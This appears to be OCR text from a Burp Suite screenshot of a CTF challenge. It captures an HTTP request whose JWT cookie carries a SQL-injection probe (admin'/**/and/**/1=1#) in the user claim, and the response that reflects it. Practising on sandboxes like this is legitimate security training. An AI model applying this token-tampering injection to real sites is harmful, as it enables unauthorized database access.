 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-d95d40390efcc0e7.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: challenge-d95d40390efcc0e7.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://challenge-d95d40390efcc0e7.sandbox.ctfhub.com:10080/login.html
Accept-Language: zh-CN,zh;q=0.9
Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4nLyoqL2
FuZC8qKi8xPTEjIiwibmV3cyI6IkhlbGxvIHh4eCJ9.LI0NkVfnOuKBvRLEB70hXYM
EV0YhgQiEGXZ607UPJuQ
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html; charset=UTF-8
Content-Length: 338
Connection: close
X-Powered-By: PHP/7.3.14
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<h1>欢迎admin'/**/and/**/1=1#</h1>
<h2>这里是你的信息：Hello xxx</h2>
</body>
</html>
? < + > Type a search term 0 matches
Done 664 bytes | 76 millis